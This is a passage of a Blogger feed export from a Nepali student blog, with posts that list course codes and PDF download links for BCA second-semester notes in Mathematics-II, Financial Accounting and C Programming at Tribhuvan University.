href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaI-pk_qcvtNE5tUE-wNNq_LtKRxAlArqRnJohKTiTD5vIeTKQoPLBRg6Lobq6IMJYBSgimJ1irTxEEsvhkMSArXc2qj27FiLiD0wYYPzCynGIDmUqECavrqhWRduoSlJw-FTfy2xnml0\/s490\/mathii.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"490\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaI-pk_qcvtNE5tUE-wNNq_LtKRxAlArqRnJohKTiTD5vIeTKQoPLBRg6Lobq6IMJYBSgimJ1irTxEEsvhkMSArXc2qj27FiLiD0wYYPzCynGIDmUqECavrqhWRduoSlJw-FTfy2xnml0\/s320\/mathii.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EIn the First semester of BCA by Tribhuvan University (TU),\u0026nbsp; Mathematics-II\u0026nbsp; All chapter Notes\u0026nbsp;course code is\u0026nbsp;\u003Cspan face=\"Verdana, Geneva, sans-serif\" style=\"background-color: white; color: #222222; font-size: 15px;\"\u003ECAMT154\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECourse Code\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003E\u0026nbsp; \u0026nbsp; Course Title\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECredit Hrs.\u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ELecture Hrs.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; padding: 2px 8px;\"\u003ECAMT154\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"color: black; font-family: Times New Roman; font-size: small;\"\u003EMathematics-II\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;3\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EBCA First-year Second\u0026nbsp;semester Mathematics-II\u0026nbsp;All chapter Notes\u003Cbr \/\u003E\u003Cbr \/\u003EIf you want to download the syllabus click here\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1bZ_QOEqnwYnJAw1bm03coucmIJSmNUyS\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year Second\u0026nbsp;semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EMathematics-II\u0026nbsp;Solutions\u003Cbr \/\u003E\u003C\/span\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1JJtHj-a3rU2wOI6G4cZQO-t5b7cNvAcy\/view\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year Second\u0026nbsp;semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EMathematics-II MCQ Questions\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1C0vcsYrmYlm4av9jUNj4PhNqlt-sGzqG\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/5685997935278983956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/5685997935278983956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2021\/07\/bca-second-semester-mathematics-ii-all.html","title":"BCA second Semester Mathematics-II All chapter Notes"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaI-pk_qcvtNE5tUE-wNNq_LtKRxAlArqRnJohKTiTD5vIeTKQoPLBRg6Lobq6IMJYBSgimJ1irTxEEsvhkMSArXc2qj27FiLiD0wYYPzCynGIDmUqECavrqhWRduoSlJw-FTfy2xnml0\/s72-c\/mathii.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-2422701065319755429"},"published":{"$t":"2021-07-14T05:00:00.005-07:00"},"updated":{"$t":"2021-07-20T06:29:23.327-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BCA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financial_Account"}],"title":{"type":"text","$t":"BCA second Semester Financial Accounting All chapter Notes"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; In this post, you will get full details of BCA ( Bachelor in Computer Applications ) Second semester Course\u0026nbsp;\u0026nbsp;Financial Accounting\u0026nbsp; All chapter Notes\u0026nbsp;\u0026nbsp;full notes\u003C\/p\u003E\u003Cscript async=\"\" src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Cbr \/\u003EIf you want to download all chapter into pdf file in your phone or laptop then scroll down and after you can see the download pdf picture so click on that picture then next page open then after clicking on download option or save then after it will save in your device. and after you can study offline when if you haven’t an internet connection. Download notes and Study easily.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWFTKjbhlnYDmbOoJaPAYHzvfCZ00WNq4esM3cFhj5beVFu0p3A-aU-iUoqYB1E69i7_kPF8N_ftQyFljc4fig51k81fBhQBLEVZ-HGsDmbwD18hk2C9AzQW_hCo4nkFr-M894jWE_8lE\/s487\/account.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"356\" data-original-width=\"487\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWFTKjbhlnYDmbOoJaPAYHzvfCZ00WNq4esM3cFhj5beVFu0p3A-aU-iUoqYB1E69i7_kPF8N_ftQyFljc4fig51k81fBhQBLEVZ-HGsDmbwD18hk2C9AzQW_hCo4nkFr-M894jWE_8lE\/s320\/account.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EIn the First semester of BCA by Tribhuvan University (TU),\u0026nbsp; Financial Accounting\u0026nbsp;\u0026nbsp; All chapter Notes\u0026nbsp;course code is CACS 152\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECourse Code\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003E\u0026nbsp; \u0026nbsp; Course Title\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECredit Hrs.\u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ELecture Hrs.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; padding: 2px 8px;\"\u003ECACS152\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"color: black; font-family: Times New Roman; font-size: medium;\"\u003EFinancial Accounting\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;3 \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u0026nbsp;\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBCA First-year Second\u0026nbsp;semester Financial Accounting\u0026nbsp;\u0026nbsp;All chapter Notes\u003Cbr \/\u003E\u003Cbr \/\u003EIf you want to download the syllabus click here\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1a2Y0BryxzqLOTxl9-oVsuE1LZ1m90PHw\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year Second\u0026nbsp;semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EFinancial Accounting\u0026nbsp;\u0026nbsp;All chapter Notes\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1XtTQK8h0mFdr-voCr3T953XbSwzdOFqw\/view\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year Second\u0026nbsp;semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EFinancial Accounting\u0026nbsp;\u0026nbsp;All chapter Handwritten Notes\u003Cbr \/\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/notebahadur.com\/wp-content\/uploads\/2020\/10\/Financial-Account.pdf\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year Second\u0026nbsp;semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EFinancial Accounting\u0026nbsp;\u0026nbsp;MCQ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1PzzBe0ZSoUtWuz6VRXDRP2A46YkAyoz5\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/2422701065319755429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/2422701065319755429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2021\/07\/bca-second-semester-financial.html","title":"BCA second Semester Financial Accounting All chapter Notes"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWFTKjbhlnYDmbOoJaPAYHzvfCZ00WNq4esM3cFhj5beVFu0p3A-aU-iUoqYB1E69i7_kPF8N_ftQyFljc4fig51k81fBhQBLEVZ-HGsDmbwD18hk2C9AzQW_hCo4nkFr-M894jWE_8lE\/s72-c\/account.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-2054577004609734986"},"published":{"$t":"2021-07-14T04:45:00.005-07:00"},"updated":{"$t":"2021-07-20T06:30:17.313-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BCA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"C_Programming"}],"title":{"type":"text","$t":"BCA second Semester C Programming All chapter Notes"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; In this post, you will get full details of BCA ( Bachelor in Computer Applications ) Second semester Course\u0026nbsp;\u0026nbsp;C-programming All chapter Notes\u0026nbsp;\u0026nbsp;full notes\u003C\/p\u003E\u003Cscript async=\"\" src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Cbr \/\u003EIf you want to download all chapter into pdf file in your phone or laptop then scroll down and after you can see the download pdf picture so click on that picture then next page open then after clicking on download option or save then after it will save in your device. and after you can study offline when if you haven’t an internet connection. Download notes and Study easily.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOUJTeM27xtVxuI5KevIOSWTcNlnESDI0khn-GKufFNY4wW-cWflsH6woS_ooFpbyNeg1SwF71gJ3hO1zsi1ZeMs-p_kESUzXZ0CkTJ-mITA6Bg0HM4MihQQrCUIv1zCtN7Gmnohjuz9Y\/s491\/C+program.PNG\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"491\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOUJTeM27xtVxuI5KevIOSWTcNlnESDI0khn-GKufFNY4wW-cWflsH6woS_ooFpbyNeg1SwF71gJ3hO1zsi1ZeMs-p_kESUzXZ0CkTJ-mITA6Bg0HM4MihQQrCUIv1zCtN7Gmnohjuz9Y\/s320\/C+program.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003EIn the First semester of BCA by Tribhuvan University (TU),\u0026nbsp; C-programming\u0026nbsp; All chapter Notes\u0026nbsp;course code is CACS 15103\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECourse Code\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003E\u0026nbsp; \u0026nbsp; Course Title\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECredit Hrs.\u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ELecture Hrs.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; padding: 2px 8px;\"\u003ECACS151\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003EC-programming\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;4 \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u0026nbsp;\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBCA First-year Second\u0026nbsp;semester C-programming\u0026nbsp;\u0026nbsp;All chapter Notes\u003Cbr \/\u003E\u003Cbr \/\u003EIf you want to download the syllabus click here\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Ea7vPrMtxhvwxuO_UdHe5e5343j-GSD7\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" 